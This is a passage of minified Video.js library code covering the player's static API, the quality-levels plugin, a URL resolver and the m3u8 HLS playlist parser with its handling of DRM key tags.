s}))},D.removeHook=Bo,window.VIDEOJS_NO_DYNAMIC_STYLE!==!0&&Ei()&&!(_t=Zt(".vjs-styles-defaults"))&&(_t=dl("vjs-styles-defaults"),(pi=Zt("head"))&&pi.insertBefore(_t,pi.firstChild),hl(_t,`
      .video-js {
        width: 300px;
        height: 150px;
      }

      .vjs-fluid:not(.vjs-audio-only-mode) {
        padding-top: 56.25%
      }
    `)),Pn(1,D),D.VERSION=li,D.options=fe.prototype.options_,D.getPlayers=()=>fe.players,D.getPlayer=i=>{var e=fe.players;let t;if(typeof i=="string"){var s=_d(i),r=e[s];if(r)return r;t=Zt("#"+s)}else t=i;if(ki(t)){var{player:r,playerId:s}=t;if(r||e[s])return r||e[s]}},D.getAllPlayers=()=>Object.keys(fe.players).map(i=>fe.players[i]).filter(Boolean),D.players=fe.players,D.getComponent=N.getComponent,D.registerComponent=(i,e)=>(Z.isTech(e)&&re.warn(`The ${i} tech was registered as a component. It should instead be registered using videojs.registerTech(name, tech)`),N.registerComponent.call(N,i,e)),D.getTech=Z.getTech,D.registerTech=Z.registerTech,D.use=function(i,e){ci[i]=ci[i]||[],ci[i].push(e)},Object.defineProperty(D,"middleware",{value:{},writeable:!1,enumerable:!0}),Object.defineProperty(D.middleware,"TERMINATOR",{value:Ar,writeable:!1,enumerable:!0}),D.browser=Ne,D.obj=gc,D.mergeOptions=vt(9,"videojs.mergeOptions","videojs.obj.merge",me),D.defineLazyProperty=vt(9,"videojs.defineLazyProperty","videojs.obj.defineLazyProperty",dr),D.bind=vt(9,"videojs.bind","native Function.prototype.bind",ge),D.registerPlugin=Ze.registerPlugin,D.deregisterPlugin=Ze.deregisterPlugin,D.plugin=(i,e)=>(re.warn("videojs.plugin() is deprecated; use videojs.registerPlugin() instead"),Ze.registerPlugin(i,e)),D.getPlugins=Ze.getPlugins,D.getPlugin=Ze.getPlugin,D.getPluginVersion=Ze.getPluginVersion,D.addLanguage=function(i,e){return i=(""+i).toLowerCase(),D.options.languages=me(D.options.languages,{[i]:e}),D.options.languages[i]},D.log=re,D.createLogger=qo,D.time=wc,D.createTimeRange=vt(9,"videojs.createTimeRange","videojs.time.createTimeRanges",It),D.createTimeRanges=vt(9,"videojs.createTimeRanges","videojs.time.createTimeRanges",It),D.formatTime=vt(9,"videojs.formatTime","videojs.time.formatTime",ui),D.setFormatTime=vt(9,"videojs.setFormatTime","videojs.time.setFormatTime",vl),D.resetFormatTime=vt(9,"videojs.resetFormatTime","videojs.time.resetFormatTime",bl),D.parseUrl=vt(9,"videojs.parseUrl","videojs.url.parseUrl",Wn),D.isCrossOrigin=vt(9,"videojs.isCrossOrigin","videojs.url.isCrossOrigin",xr),D.EventTarget=ct,D.any=Rn,D.on=rt,D.one=wr,D.off=He,D.trigger=Ai,D.xhr=Xn,D.TextTrack=ys,D.AudioTrack=Ll,D.VideoTrack=Pl,["isEl","isTextNode","createEl","hasClass","addClass","removeClass","toggleClass","setAttributes","getAttributes","emptyEl","appendContent","insertContent"].forEach(i=>{D[i]=function(){return re.warn(`videojs.${i}() is deprecated; use videojs.dom.${i}() instead`),ol[i].apply(null,arguments)}}),D.computedStyle=vt(9,"videojs.computedStyle","videojs.dom.computedStyle",Ii),D.dom=ol,D.fn=Sr,D.num=nt,D.str=Tc,D.url=Ac,Di(function(i,e){i.exports=function(t){function s(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var r=s(t);class n{constructor(y){let f=this;return f.id=y.id,f.label=f.id,f.width=y.width,f.height=y.height,f.bitrate=y.bandwidth,f.frameRate=y.frameRate,f.enabled_=y.enabled,Object.defineProperty(f,"enabled",{get(){return f.enabled_()},set(v){f.enabled_(v)}}),f}}class a extends r.default.EventTarget{constructor(){super();let y=this;return y.levels_=[],y.selectedIndex_=-1,Object.defineProperty(y,"selectedIndex",{get(){return y.selectedIndex_}}),Object.defineProperty(y,"length",{get(){return y.levels_.length}}),y[Symbol.iterator]=()=>y.levels_.values(),y}addQualityLevel(y){let f=this.getQualityLevelById(y.id);if(f)return f;let v=this.levels_.length;return f=new n(y),""+v in this||Object.defineProperty(this,v,{get(){return this.levels_[v]}}),this.levels_.push(f),this.trigger({qualityLevel:f,type:"addqualitylevel"}),f}removeQualityLevel(y){let f=null;for(let v=0,S=this.length;v<S;v++)if(this[v]===y){f=this.levels_.splice(v,1)[0],this.selectedIndex_===v?this.selectedIndex_=-1:this.selectedIndex_>v&&this.selectedIndex_--;break}return f&&this.trigger({qualityLevel:y,type:"removequalitylevel"}),f}getQualityLevelById(y){for(let f=0,v=this.length;f<v;f++){let S=this[f];if(S.id===y)return S}return null}dispose(){this.selectedIndex_=-1,this.levels_.length=0}}a.prototype.allowedEvents_={change:"change",addqualitylevel:"addqualitylevel",removequalitylevel:"removequalitylevel"};for(let c in a.prototype.allowedEvents_)a.prototype["on"+c]=null;var l="4.0.0";let d=function(c,y){let f=c.qualityLevels,v=new a,S=function(){v.dispose(),c.qualityLevels=f,c.off("dispose",S)};return c.on("dispose",S),c.qualityLevels=()=>v,c.qualityLevels.VERSION=l,v},p=function(c){return d(this,r.default.obj.merge({},c))};return r.default.registerPlugin("qualityLevels",p),p.VERSION=l,p}(D)});var Br=Di(function(i,e){var t,s,r,n,a;t=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,s=/^(?=([^\/?#]*))\1([^]*)$/,r=/(?:\/|^)\.(?=\/)/g,n=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,a={buildAbsoluteURL:function(f,d,p){if(p=p||{},f=f.trim(),!(d=d.trim())){if(!p.alwaysNormalize)return f;var c=a.parseURL(f);if(c)return c.path=a.normalizePath(c.path),a.buildURLFromParts(c);throw new Error("Error trying to parse base URL.")}if(c=a.parseURL(d),!c)throw new Error("Error trying to parse relative URL.");if(c.scheme)return p.alwaysNormalize?(c.path=a.normalizePath(c.path),a.buildURLFromParts(c)):d;if(d=a.parseURL(f),!d)throw new Error("Error trying to parse base URL.");!d.netLoc&&d.path&&d.path[0]!=="/"&&(f=s.exec(d.path),d.netLoc=f[1],d.path=f[2]),d.netLoc&&!d.path&&(d.path="/");var y,f={scheme:d.scheme,netLoc:c.netLoc,path:null,params:c.params,query:c.query,fragment:c.fragment};return c.netLoc||(f.netLoc=d.netLoc,c.path[0]!=="/"&&(c.path?(y=(y=d.path).substring(0,y.lastIndexOf("/")+1)+c.path,f.path=a.normalizePath(y)):(f.path=d.path,c.params||(f.params=d.params,c.query)||(f.query=d.query)))),f.path===null&&(f.path=p.alwaysNormalize?a.normalizePath(c.path):c.path),a.buildURLFromParts(f)},parseURL:function(l){return l=t.exec(l),l?{scheme:l[1]||"",netLoc:l[2]||"",path:l[3]||"",params:l[4]||"",query:l[5]||"",fragment:l[6]||""}:null},normalizePath:function(l){for(l=l.split("").reverse().join("").replace(r,"");l.length!==(l=l.replace(n,"")).length;);return l.split("").reverse().join("")},buildURLFromParts:function(l){return l.scheme+l.netLoc+l.path+l.params+l.query+l.fragment}},i.exports=a}),vd="http://example.com",Ui=function(){function i(){this.listeners={}}var e=i.prototype;return e.on=function(t,s){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(s)},e.off=function(t,s){return!!this.listeners[t]&&(s=this.listeners[t].indexOf(s),this.listeners[t]=this.listeners[t].slice(0),this.listeners[t].splice(s,1),-1<s)},e.trigger=function(t){var s=this.listeners[t];if(s)if(arguments.length===2)for(var r=s.length,n=0;n<r;++n)s[n].call(this,arguments[1]);else for(var a=Array.prototype.slice.call(arguments,1),l=s.length,d=0;d<l;++d)s[d].apply(this,a)},e.dispose=function(){this.listeners={}},e.pipe=function(t){this.on("data",function(s){t.push(s)})},i}();function yp(i){i=i;for(var e=window.atob?window.atob(i):Buffer.from(i,"base64").toString("binary"),t=new Uint8Array(e.length),s=0;s<e.length;s++)t[s]=e.charCodeAt(s);return t}class _p extends Ui{constructor(){super(),this.buffer=""}push(e){let t;for(this.buffer+=e,t=this.buffer.indexOf(`
`);-1<t;t=this.buffer.indexOf(`
`))this.trigger("data",this.buffer.substring(0,t)),this.buffer=this.buffer.substring(t+1)}}function ka(e){var e=/([0-9.]*)?@?([0-9.]*)?/.exec(e||""),t={};return e[1]&&(t.length=parseInt(e[1],10)),e[2]&&(t.offset=parseInt(e[2],10)),t}function at(i){var e={};if(i){var t,s=i.split(new RegExp('(?:^|,)((?:[^=]*)=(?:"[^"]*"|[^,]*))'));let r=s.length;for(;r--;)s[r]!==""&&((t=/([^=]*)=(.*)/.exec(s[r]).slice(1))[0]=t[0].replace(/^\s+|\s+$/g,""),t[1]=t[1].replace(/^\s+|\s+$/g,""),t[1]=t[1].replace(/^['"](.*)['"]$/g,"$1"),e[t[0]]=t[1])}return e}let vp=String.fromCharCode(9);class bp extends Ui{constructor(){super(),this.customParsers=[],this.tagMappers=[]}push(e){let t,s;(e=e.trim()).length!==0&&(e[0]!=="#"?this.trigger("data",{type:"uri",uri:e}):this.tagMappers.reduce((r,n)=>(n=n(e),n===e?r:r.concat([n])),[e]).forEach(r=>{for(let c=0;c<this.customParsers.length;c++)if(this.customParsers[c].call(this,r))return;var n,a;if(r.indexOf("#EXT")!==0)this.trigger("data",{type:"comment",text:r.slice(1)});else if(r=r.replace("\r",""),t=/^#EXTM3U/.exec(r))this.trigger("data",{type:"tag",tagType:"m3u"});else if(t=/^#EXTINF:([0-9\.]*)?,?(.*)?$/.exec(r))s={type:"tag",tagType:"inf"},t[1]&&(s.duration=parseFloat(t[1])),t[2]&&(s.title=t[2]),this.trigger("data",s);else if(t=/^#EXT-X-TARGETDURATION:([0-9.]*)?/.exec(r))s={type:"tag",tagType:"targetduration"},t[1]&&(s.duration=parseInt(t[1],10)),this.trigger("data",s);else if(t=/^#EXT-X-VERSION:([0-9.]*)?/.exec(r))s={type:"tag",tagType:"version"},t[1]&&(s.version=parseInt(t[1],10)),this.trigger("data",s);else if(t=/^#EXT-X-MEDIA-SEQUENCE:(\-?[0-9.]*)?/.exec(r))s={type:"tag",tagType:"media-sequence"},t[1]&&(s.number=parseInt(t[1],10)),this.trigger("data",s);else if(t=/^#EXT-X-DISCONTINUITY-SEQUENCE:(\-?[0-9.]*)?/.exec(r))s={type:"tag",tagType:"discontinuity-sequence"},t[1]&&(s.number=parseInt(t[1],10)),this.trigger("data",s);else if(t=/^#EXT-X-PLAYLIST-TYPE:(.*)?$/.exec(r))s={type:"tag",tagType:"playlist-type"},t[1]&&(s.playlistType=t[1]),this.trigger("data",s);else if(t=/^#EXT-X-BYTERANGE:(.*)?$/.exec(r))s=ei(ka(t[1]),{type:"tag",tagType:"byterange"}),this.trigger("data",s);else if(t=/^#EXT-X-ALLOW-CACHE:(YES|NO)?/.exec(r))s={type:"tag",tagType:"allow-cache"},t[1]&&(s.allowed=!/NO/.test(t[1])),this.trigger("data",s);else if(t=/^#EXT-X-MAP:(.*)$/.exec(r))s={type:"tag",tagType:"map"},t[1]&&((a=at(t[1])).URI&&(s.uri=a.URI),a.BYTERANGE)&&(s.byterange=ka(a.BYTERANGE)),this.trigger("data",s);else if(t=/^#EXT-X-STREAM-INF:(.*)$/.exec(r))s={type:"tag",tagType:"stream-inf"},t[1]&&(s.attributes=at(t[1]),s.attributes.RESOLUTION&&(a={},(n=s.attributes.RESOLUTION.split("x"))[0]&&(a.width=parseInt(n[0],10)),n[1]&&(a.height=parseInt(n[1],10)),s.attributes.RESOLUTION=a),s.attributes.BANDWIDTH&&(s.attributes.BANDWIDTH=parseInt(s.attributes.BANDWIDTH,10)),s.attributes["FRAME-RATE"]&&(s.attributes["FRAME-RATE"]=parseFloat(s.attributes["FRAME-RATE"])),s.attributes["PROGRAM-ID"])&&(s.attributes["PROGRAM-ID"]=parseInt(s.attributes["PROGRAM-ID"],10)),this.trigger("data",s);else if(t=/^#EXT-X-MEDIA:(.*)$/.exec(r))s={type:"tag",tagType:"media"},t[1]&&(s.attributes=at(t[1])),this.trigger("data",s);else if(t=/^#EXT-X-ENDLIST/.exec(r))this.trigger("data",{type:"tag",tagType:"endlist"});else if(t=/^#EXT-X-DISCONTINUITY/.exec(r))this.trigger("data",{type:"tag",tagType:"discontinuity"});else if(t=/^#EXT-X-PROGRAM-DATE-TIME:(.*)$/.exec(r))s={type:"tag",tagType:"program-date-time"},t[1]&&(s.dateTimeString=t[1],s.dateTimeObject=new Date(t[1])),this.trigger("data",s);else if(t=/^#EXT-X-KEY:(.*)$/.exec(r))s={type:"tag",tagType:"key"},t[1]&&(s.attributes=at(t[1]),s.attributes.IV)&&(s.attributes.IV.substring(0,2).toLowerCase()==="0x"&&(s.attributes.IV=s.attributes.IV.substring(2)),s.attributes.IV=s.attributes.IV.match(/.{8}/g),s.attributes.IV[0]=parseInt(s.attributes.IV[0],16),s.attributes.IV[1]=parseInt(s.attributes.IV[1],16),s.attributes.IV[2]=parseInt(s.attributes.IV[2],16),s.attributes.IV[3]=parseInt(s.attributes.IV[3],16),s.attributes.IV=new Uint32Array(s.attributes.IV)),this.trigger("data",s);else if(t=/^#EXT-X-START:(.*)$/.exec(r))s={type:"tag",tagType:"start"},t[1]&&(s.attributes=at(t[1]),s.attributes["TIME-OFFSET"]=parseFloat(s.attributes["TIME-OFFSET"]),s.attributes.PRECISE=/YES/.test(s.attributes.PRECISE)),this.trigger("data",s);else if(t=/^#EXT-X-CUE-OUT-CONT:(.*)?$/.exec(r))s={type:"tag",tagType:"cue-out-cont"},t[1]?s.data=t[1]:s.data="",this.trigger("data",s);else if(t=/^#EXT-X-CUE-OUT:(.*)?$/.exec(r))s={type:"tag",tagType:"cue-out"},t[1]?s.data=t[1]:s.data="",this.trigger("data",s);else if(t=/^#EXT-X-CUE-IN:(.*)?$/.exec(r))s={type:"tag",tagType:"cue-in"},t[1]?s.data=t[1]:s.data="",this.trigger("data",s);else if((t=/^#EXT-X-SKIP:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"skip"}).attributes=at(t[1]),s.attributes.hasOwnProperty("SKIPPED-SEGMENTS")&&(s.attributes["SKIPPED-SEGMENTS"]=parseInt(s.attributes["SKIPPED-SEGMENTS"],10)),s.attributes.hasOwnProperty("RECENTLY-REMOVED-DATERANGES")&&(s.attributes["RECENTLY-REMOVED-DATERANGES"]=s.attributes["RECENTLY-REMOVED-DATERANGES"].split(vp)),this.trigger("data",s);else if((t=/^#EXT-X-PART:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"part"}).attributes=at(t[1]),["DURATION"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=parseFloat(s.attributes[c]))}),["INDEPENDENT","GAP"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=/YES/.test(s.attributes[c]))}),s.attributes.hasOwnProperty("BYTERANGE")&&(s.attributes.byterange=ka(s.attributes.BYTERANGE)),this.trigger("data",s);else if((t=/^#EXT-X-SERVER-CONTROL:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"server-control"}).attributes=at(t[1]),["CAN-SKIP-UNTIL","PART-HOLD-BACK","HOLD-BACK"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=parseFloat(s.attributes[c]))}),["CAN-SKIP-DATERANGES","CAN-BLOCK-RELOAD"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=/YES/.test(s.attributes[c]))}),this.trigger("data",s);else if((t=/^#EXT-X-PART-INF:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"part-inf"}).attributes=at(t[1]),["PART-TARGET"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=parseFloat(s.attributes[c]))}),this.trigger("data",s);else if((t=/^#EXT-X-PRELOAD-HINT:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"preload-hint"}).attributes=at(t[1]),["BYTERANGE-START","BYTERANGE-LENGTH"].forEach(function(c){var y;s.attributes.hasOwnProperty(c)&&(s.attributes[c]=parseInt(s.attributes[c],10),y=c==="BYTERANGE-LENGTH"?"length":"offset",s.attributes.byterange=s.attributes.byterange||{},s.attributes.byterange[y]=s.attributes[c],delete s.attributes[c])}),this.trigger("data",s);else if((t=/^#EXT-X-RENDITION-REPORT:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"rendition-report"}).attributes=at(t[1]),["LAST-MSN","LAST-PART"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=parseInt(s.attributes[c],10))}),this.trigger("data",s);else if((t=/^#EXT-X-DATERANGE:(.*)$/.exec(r))&&t[1]){(s={type:"tag",tagType:"daterange"}).attributes=at(t[1]),["ID","CLASS"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=String(s.attributes[c]))}),["START-DATE","END-DATE"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=new Date(s.attributes[c]))}),["DURATION","PLANNED-DURATION"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=parseFloat(s.attributes[c]))}),["END-ON-NEXT"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=/YES/i.test(s.attributes[c]))}),["SCTE35-CMD"," SCTE35-OUT","SCTE35-IN"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=s.attributes[c].toString(16))});var l,d,p=/^X-([A-Z]+-)+[A-Z]+$/;for(let c in s.attributes)p.test(c)&&(l=/[0-9A-Fa-f]{6}/g.test(s.attributes[c]),d=/^\d+(\.\d+)?$/.test(s.attributes[c]),s.attributes[c]=l?s.attributes[c].toString(16):(d?parseFloat:String)(s.attributes[c]));this.trigger("data",s)}else(t=/^#EXT-X-INDEPENDENT-SEGMENTS/.exec(r))?this.trigger("data",{type:"tag",tagType:"independent-segments"}):(t=/^#EXT-X-CONTENT-STEERING:(.*)$/.exec(r))?((s={type:"tag",tagType:"content-steering"}).attributes=at(t[1]),this.trigger("data",s)):this.trigger("data",{type:"tag",data:r.slice(4)})}))}addParser({expression:e,customType:t,dataParser:s,segment:r}){typeof s!="function"&&(s=n=>n),this.customParsers.push(n=>{if(e.exec(n))return this.trigger("data",{type:"custom",data:s(n),customType:t,segment:r}),!0})}addTagMapper({expression:e,map:t}){this.tagMappers.push(s=>e.test(s)?t(s):s)}}function ti(i){let e={};return Object.keys(i).forEach(function(t){e[t.toLowerCase().replace(/-(\w)/g,s=>s[1].toUpperCase())]=i[t]}),e}function Ca(a){var e,t,s,r,n,{serverControl:a,targetDuration:l,partTargetDuration:d}=a;a&&(e="#EXT-X-SERVER-CONTROL",t="holdBack",s="partHoldBack",r=l&&3*l,n=d&&2*d,l&&!a.hasOwnProperty(t)&&(a[t]=r,this.trigger("info",{message:e+` defaulting HOLD-BACK to targetDuration * 3 (${r}).`})),r&&a[t]<r&&(this.trigger("warn",{message:e+` clamping HOLD-BACK (${a[t]}) to targetDuration * 3 (${r})`}),a[t]=r),d&&!a.hasOwnProperty(s)&&(a[s]=3*d,this.trigger("info",{message:e+` defaulting PART-HOLD-BACK to partTargetDuration * 3 (${a[s]}).`})),d)&&a[s]<n&&(this.trigger("warn",{message:e+` clamping PART-HOLD-BACK (${a[s]}) to partTargetDuration * 2 (${n}).`}),a[s]=n)}class Tp extends Ui{constructor(){super(),this.lineStream=new _p,this.parseStream=new bp,this.lineStream.pipe(this.parseStream),this.lastProgramDateTime=null;let e=this,t=[],s={},r,n,a=!1,l={AUDIO:{},VIDEO:{},"CLOSED-CAPTIONS":{},SUBTITLES:{}},d=0,p=(this.manifest={allowCache:!0,discontinuityStarts:[],dateRanges:[],segments:[]},0),c=0,y={};this.on("end",()=>{s.uri||!s.parts&&!s.preloadHints||(!s.map&&r&&(s.map=r),!s.key&&n&&(s.key=n),s.timeline||typeof d!="number"||(s.timeline=d),this.manifest.preloadSegment=s)}),this.parseStream.on("data",function(f){let v,S;({tag(){({version(){f.version&&(this.manifest.version=f.version)},"allow-cache"(){this.manifest.allowCache=f.allowed,"allowed"in f||(this.trigger("info",{message:"defaulting allowCache to YES"}),this.manifest.allowCache=!0)},byterange(){var w={};"length"in f&&((s.byterange=w).length=f.length,"offset"in f||(f.offset=p)),"offset"in f&&((s.byterange=w).offset=f.offset),p=w.offset+w.length},endlist(){this.manifest.endList=!0},inf(){"mediaSequence"in this.manifest||(this.manifest.mediaSequence=0,this.trigger("info",{message:"defaulting media sequence to zero"})),"discontinuitySequence"in this.manifest||(this.manifest.discontinuitySequence=0,this.trigger("info",{message:"defaulting discontinuity sequence to zero"})),f.title&&(s.title=f.title),0<f.duration&&(s.duration=f.duration),f.duration===0&&(s.duration=.01,this.trigger("info",{message:"updating zero segment duration to a small value"})),this.manifest.segments=t},key(){if(f.attributes)if(f.attributes.METHOD==="NONE")n=null;else if(f.attributes.URI)if(f.attributes.KEYFORMAT==="com.apple.streamingkeydelivery")this.manifest.contentProtection=this.manifest.contentProtection||{},this.manifest.contentProtection["com.apple.fps.1_0"]={attributes:f.attributes};else if(f.attributes.KEYFORMAT==="com.microsoft.playready")this.manifest.contentProtection=this.manifest.contentProtection||{},this.manifest.contentProtection["com.microsoft.playready"]={uri:f.attributes.URI};else{if(f.attributes.KEYFORMAT==="urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed")return["SAMPLE-AES","SAMPLE-AES-CTR","SAMPLE-AES-CENC"].indexOf(f.attributes.METHOD)===-1?void this.trigger("warn",{message:"invalid key method provided for Widevine"}):(f.attributes.METHOD==="SAMPLE-AES-CENC"&&this.trigger("warn",{message:"SAMPLE-AES-CENC is deprecated, please use SAMPLE-AES-CTR instead"}),f.attributes.URI.substring(0,23)!=="data:text/plain;base64,"?void this.trigger("warn",{message:"invalid key URI provided for Widevine"}):f.attributes.KEYID&&f.attributes.KEYID.substring(0,2)==="0x"?(this.manifest.contentProtection=this.manifest.contentProtection||{},void(this.manifest.contentProtection["com.widevine.alpha"]={attributes:{schemeIdUri:f.attributes.KEYFORMAT,keyId:f.attributes.KEYID.substring(2)},pssh:yp(f.attributes.URI.split(",")[1])})):void this.trigger("warn",{message:"invalid key ID provided for Widevine"}));f.attributes.METHOD||this.trigger("warn",{message:"defaulting key method to AES-128"}),n={method:f.attributes.METHOD||"AES-128",uri:f.attributes.URI},typeof f.attributes.IV!="undefined"&&(n.iv=f.attributes.IV)}else this.trigger("warn",{message:"ignoring key declaration without URI"});else this.trigger("warn",{message:"ignoring key declaration without attribute list"})},"media-sequence"(){isFinite(f.number)?this.manifest.mediaSequence=f.number:this.trigger("warn",{message:"ignoring invalid media sequence: "+f.number})},"discontinuity-sequence"(){isFinite(f.number)?(this.manifest.discontinuitySequence=f.number,d=f.number):this.trigger("warn",{message:"ignoring invalid discontinuity sequence: "+f.number})},"playlist-type"(){/VOD|EVENT/.test(f.playlistType)?this.manifest.playlistType=f.playlistType:this.trigger("warn",{message:"ignoring unknown playlist type: "+f.playlist})},map(){r={},f.uri&&(r.uri=f.uri),f.byterange&&(r.byterange=f.byterange),n&&(r.key=n)},"stream-inf"(){this.manifest.playlists=t,this.manifest.mediaGroups=this.manifest.mediaGroups||l,f.attributes?(s.attributes||(s.attributes={}),ei(s.attributes,f.attributes)):this.trigger("warn",{message:"ignoring empty stream-inf attributes"})},media(){var w;this.manifest.mediaGroups=this.manifest.mediaGroups||l,f.attributes&&f.attributes.TYPE&&f.attributes["GROUP-ID"]&&f.attributes.NAME?((w=this.manifest.mediaGroups[f.attributes.TYPE])[f.attributes["GROUP-ID"]]=w[f.attributes["GROUP-ID"]]||{},v=w[f.attributes["GROUP-ID"]],(S={default:/yes/i.test(f.attributes.DEFAULT)}).default?S.autoselect=!0:S.autoselect=/yes/i.test(f.attributes.AUTOSELECT),f.attributes.LANGUAGE&&(S.language=f.attributes.LANGUAGE),f.attributes.URI&&(S.uri=f.attributes.URI),f.attributes["INSTREAM-ID"]&&(S.instreamId=f.attributes["INSTREAM-ID"]),f.attributes.CHARACTERISTICS&&(S.characteristics=f.attributes.CHARACTERISTICS),f.attributes.FORCED&&(S.forced=/yes/i.test(f.attributes.FORCED)),v[f.attributes.NAME]=S):this.trigger("warn",{message:"ignoring incomplete or missing media group"})},discontinuity(){d+=1,s.discontinuity=!0,this.manifest.discontinuityStarts.push(t.length)},"program-date-time"(){typeof this.manifest.dateTimeString=="undefined"&&(this.manifest.dateTimeString=f.dateTimeString,this.manifest.dateTimeObject=f.dateTimeObject),s.dateTimeString=f.dateTimeString,s.dateTimeObject=f.dateTimeObject;var w=this.lastProgramDateTime;this.lastProgramDateTime=new Date(f.dateTimeString).getTime(),w===null&&this.manifest.segments.reduceRight((E,k)=>(k.programDateTime=E-1e3*k.duration,k.programDateTime),this.lastProgramDateTime)},targetduration(){!isFinite(f.duration)||f.duration<0?this.trigger("warn",{message:"ignoring invalid target duration: "+f.duration}):(this.manifest.targetDuration=f.duration,Ca.call(this,this.manifest))},start(){!f.attributes||isNaN(f.attributes["TIME-OFFSET"])?this.trigger("warn",{message:"ignoring start declaration without appropriate attribute list"}):this.manifest.start={timeOffset:f.attributes["TIME-OFFSET"],precise:f.attributes.PRECISE}},"cue-out"(){s.cueOut=f.data},"cue-out-cont"(){s.cueOutCont=f.data},"cue-in"(){s.cueIn=f.data},skip(){this.manifest.skip=ti(f.attributes),this.warnOnMissingAttributes_("#EXT-X-SKIP",f.attributes,["SKIPPED-SEGMENTS"])},part(){a=!0;var w=this.manifest.segments.length,E=ti(f.attributes),E=(s.parts=s.parts||[],s.parts.push(E),E.byterange&&(E.byterange.hasOwnProperty("offset")||(E.byterange.offset=c),c=E.byterange.offset+E.byterange.length),s.parts.length-1);this.warnOnMissingAttributes_(`#EXT-X-PART #${E} for segment #`+w,f.attributes,["URI","DURATION"]),this.manifest.renditionReports&&this.manifest.renditionReports.forEach((k,x)=>{k.hasOwnProperty("lastPart")||this.trigger("warn",{message:`#EXT-X-RENDITION-REPORT #${x} lacks required attribute(s): LAST-PART`})})},"server-control"(){var w=this.manifest.serverControl=ti(f.attributes);w.hasOwnProperty("canBlockReload")||(w.canBlockReload=!1,this.trigger("info",{message:"#EXT-X-SERVER-CONTROL defaulting CAN-BLOCK-RELOAD to false"})),Ca.call(this,this.manifest),w.canSkipDateranges&&!w.hasOwnProperty("canSkipUntil")&&this.trigger("warn",{message:"#EXT-X-SERVER-CONTROL lacks required attribute CAN-SKIP-UNTIL which is required when CAN-SKIP-DATERANGES is set"})},"preload-hint"(){var w=this.manifest.segments.length,E=ti(f.attributes),k=E.type&&E.type==="PART",x=(s.preloadHints=s.preloadHints||[],s.preloadHints.push(E),!E.byterange||E.byterange.hasOwnProperty("offset")||(E.byterange.offset=k?c:0,k&&(c=E.byterange.offset+E.byterange.length)),s.preloadHints.length-1);if(this.warnOnMissingAttributes_(`#EXT-X-PRELOAD-HINT #${x} for segment #`+w,f.attributes,["TYPE","URI"]),E.type)for(let P=0;P<s.preloadHints.length-1;P++){var A=s.preloadHints[P];A.type&&A.type===E.type&&this.trigger("warn",{message:`#EXT-X-PRELOAD-HINT #${x} for segment #${w} has the same TYPE ${E.type} as preload hint #`+P})}},"rendition-report"(){var w=ti(f.attributes),w=(this.manifest.renditionReports=this.manifest.renditionReports||[],this.manifest.renditionReports.push(w),this.manifest.renditionReports.length-1),E=["LAST-MSN","URI"];a&&E.push("LAST-PART"),this.warnOnMissingAttributes_("#EXT-X-RENDITION-REPORT #"+w,f.attributes,E)},"part-inf"(){this.manifest.partInf=ti(f.attributes),this.warnOnMissingAttributes_("#EXT-X-PART-INF",f.attributes,["PART-TARGET"]),this.manifest.partInf.partTarget&&(this.manifest.partTargetDuration=this.manifest.partInf.partTarget),Ca.call(this,this.manifest)},daterange(){this.manifest.dateRanges.push(ti(f.attributes));var w=this.manifest.dateRanges.length-1;this.warnOnMissingAttributes_("#EXT-X-DATERANGE #"+w,f.attributes,["ID","START-DATE"]);let E=this.manifest.dateRanges[w];E.endDate&&E.startDate&&new Date(E.endDate)<new Date(E.startDate)&&this.trigger("warn",{message:"EXT-X-DATERANGE END-DATE must be equal to or later than the value of the START-DATE"}),E.duration&&E.duration<0&&this.trigger("warn",{message:"EXT-X-DATERANGE DURATION must not be negative"}),E.plannedDuration&&E.plannedDuration<0&&this.trigger("warn",{message:"EXT-X-DATERANGE PLANNED-DURATION must not be negative"});var k=!!E.endOnNext;if(k&&!E.class&&this.trigger("warn",{message:"EXT-X-DATERANGE with an END-ON-NEXT=YES attribute must have a CLASS attribute"}),k&&(E.duration||E.endDate)&&this.trigger("warn",{message:"EXT-X-DATERANGE with an END-ON-NEXT=YES attribute must not contain DURATION or END-DATE attributes"}),E.duration&&E.endDate&&(k=E.startDate.getTime()+1e3*E.duration,this.manifest.dateRanges[w].endDate=new Date(k)),y[E.id]){for(let x in y[E.id])if(E[x]&&JSON.stringify(y[E.id][x])!==JSON.stringify(E[x])){this.trigger("warn",{message:"EXT-X-DATERANGE tags with the same ID in a playlist must have the same attributes values"});break}w=this.manifest.dateRanges.findIndex(x=>x.id===E.id),this.manifest.dateRanges[w]=ei(this.manifest.dateRanges[w],E),y[E.id]=ei(y[E.id],E),this.manifest.dateRanges.pop()}else y[E.id]=E},"independent-segments"(){this.manifest.independentSegments=!0},"content-steering"(){this.manifest.contentSteering=ti(f.attributes),this.warnOnMissingAttributes_("#EXT-X-CONTENT-STEERING",f.attributes,["SERVER-URI"])}}[f.tagType]||function(){}).call(e)},uri(){s.uri=f.uri,t.push(s),!this.manifest.targetDuration||"duration"in s||(this.trigger("warn",{message:"defaulting segment duration to the target 